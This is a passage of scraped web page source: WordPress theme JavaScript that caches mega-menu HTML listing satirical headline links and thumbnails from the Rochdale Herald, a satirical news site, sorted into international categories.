class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/29\/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain\/\"  rel=\"bookmark\" title=\"Tommy Robinson begins campaign to have himself deported from Spain\">Tommy Robinson begins campaign to have himself deported from Spain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/01\/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/bmw-owner-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/bmw-owner-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/01\/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship\/\"  rel=\"bookmark\" title=\"Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship\">Man that spent last month saying all lives matter furious at...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/17\/trump-tells-reporters-that-hes-cured-megadeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump tells reporters that he&#8217;s cured Megadeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trump tells reporters that he&#8217;s cured Megadeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/17\/trump-tells-reporters-that-hes-cured-megadeth\/\"  rel=\"bookmark\" title=\"Trump tells reporters that he&#8217;s cured Megadeth\">Trump tells reporters that he&#8217;s cured Megadeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2163;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/29\/may-gives-nigerian-prince-sort-code-account-number-and-pin-in-trade-negotiations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Theresa May\" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Theresa-May-black-clothes-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/Theresa-May-black-clothes-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/29\/may-gives-nigerian-prince-sort-code-account-number-and-pin-in-trade-negotiations\/\"  rel=\"bookmark\" title=\"May gives Nigerian Prince sort code, account number and PIN in trade negotiations\">May gives Nigerian Prince sort code, account number and PIN in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/02\/07\/border-control-detain-drug-using-hate-preacher\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Border Control detain drug using hate preacher\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Border Control detain drug using hate preacher\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/20180206_234729-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/20180206_234729-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/02\/07\/border-control-detain-drug-using-hate-preacher\/\"  rel=\"bookmark\" title=\"Border Control detain drug using hate preacher\">Border Control detain drug using hate preacher<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/south-african-scientist-discovers-free-non-polluting-energy-source\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-Raised-hands-catching-sun-on-s-133252817-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-Raised-hands-catching-sun-on-s-133252817-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/africa\/\" class=\"td-post-category\" >Africa<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/south-african-scientist-discovers-free-non-polluting-energy-source\/\"  rel=\"bookmark\" title=\"South African Scientist Discovers Free Non-Polluting Energy Source\">South African Scientist Discovers Free Non-Polluting Energy Source<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=679;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/31\/us-wwii-veterans-arrested-after-trump-bans-anti-fascists\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"US WWII veterans arrested after Trump bans anti-fascists\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"US WWII veterans arrested after Trump bans anti-fascists\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/Screenshot_20200531-230400_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/Screenshot_20200531-230400_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/31\/us-wwii-veterans-arrested-after-trump-bans-anti-fascists\/\"  rel=\"bookmark\" title=\"US WWII veterans arrested after Trump bans anti-fascists\">US WWII veterans arrested after Trump bans anti-fascists<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/25\/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Toxic Sign\" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Toxic-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Toxic-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/25\/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards\/\"  rel=\"bookmark\" title=\"Trump gives a shot in the arm to 2020 Darwin Awards\">Trump gives a shot in the arm to 2020 Darwin Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/22\/donald-trump-tests-positive-for-iq-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Donald Trump tests positive for IQ-19\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Donald Trump tests positive for IQ-19\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Trump-e1587581445955-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/Trump-e1587581445955-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/22\/donald-trump-tests-positive-for-iq-19\/\"  rel=\"bookmark\" title=\"Donald Trump tests positive for IQ-19\">Donald Trump tests positive for IQ-19<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/27\/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/02\/Doogie-2-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/02\/Doogie-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/america\/\" class=\"td-post-category\" >America<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/27\/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar\/\"  rel=\"bookmark\" title=\"Donald Trump appoints Doogie Howser M.D. Coronavirus Czar\">Donald Trump appoints Doogie Howser M.D. Coronavirus Czar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=676;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/24\/china-celebrates-start-of-the-year-of-the-rat-with-a-plague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"China celebrates start of the year of the rat with a plague\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"China celebrates start of the year of the rat with a plague\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/man-with-mask-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/man-with-mask-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/24\/china-celebrates-start-of-the-year-of-the-rat-with-a-plague\/\"  rel=\"bookmark\" title=\"China celebrates start of the year of the rat with a plague\">China celebrates start of the year of the rat with a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/07\/27\/patriotic-brexiteer-spend-60m-on-singapore-homes-after-saving-60m-in-uk-corporation-tax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/James-Dyson-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/James-Dyson-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/07\/27\/patriotic-brexiteer-spend-60m-on-singapore-homes-after-saving-60m-in-uk-corporation-tax\/\"  rel=\"bookmark\" title=\"Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in UK Corporation Tax\">Patriotic Brexiteer spends \u00a360M on Singapore homes after saving \u00a360M in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/03\/pakistani-woman-sentenced-to-death-for-insulting-harry-potter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pakistani woman sentenced to death for insulting Harry Potter\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pakistani woman sentenced to death for insulting Harry Potter\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/pakistani-protest-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/11\/pakistani-protest-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/11\/03\/pakistani-woman-sentenced-to-death-for-insulting-harry-potter\/\"  rel=\"bookmark\" title=\"Pakistani woman sentenced to death for insulting Harry Potter\">Pakistani woman sentenced to death for insulting Harry Potter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/07\/31\/you-lot-all-look-the-same-to-me-jeremy-hunt-tells-wife-and-chinese-foreign-minister\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jeremy Hunt China\" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/07\/Jeremy-Hunt-China-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/07\/Jeremy-Hunt-China-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/asia\/\" class=\"td-post-category\" >Asia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/07\/31\/you-lot-all-look-the-same-to-me-jeremy-hunt-tells-wife-and-chinese-foreign-minister\/\"  rel=\"bookmark\" title=\"You lot all look the same to me, Jeremy Hunt tells wife and Chinese Foreign Minister\">You lot all look the same to me, Jeremy Hunt tells...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=681;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/01\/england-ready-adelaide-ashes-test\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"England ready for Adelaide Ashes Test\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"England ready for Adelaide Ashes Test\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/received_935667646585931-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/received_935667646585931-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/01\/england-ready-adelaide-ashes-test\/\"  rel=\"bookmark\" title=\"England ready for Adelaide Ashes Test\">England ready for Adelaide Ashes Test<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/17\/australian-mps-vote-burka-compulsory-hanson\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pauline Hanson\" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/pauline-hanson-senate-2-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/pauline-hanson-senate-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/17\/australian-mps-vote-burka-compulsory-hanson\/\"  rel=\"bookmark\" title=\"Australian MPs vote unanimously to make burka compulsory for Pauline Hanson\">Australian MPs vote unanimously to make burka compulsory for Pauline Hanson<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/03\/17\/australias-immigration-minister-calls-for-tougher-toughness\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/03\/photo-17-08-2016-20-47-57-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/03\/photo-17-08-2016-20-47-57-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/australia\/\" class=\"td-post-category\" >Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/03\/17\/australias-immigration-minister-calls-for-tougher-toughness\/\"  rel=\"bookmark\" title=\"Australia&#8217;s Immigration Minister calls for tougher toughness\">Australia&#8217;s Immigration Minister calls for tougher toughness<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 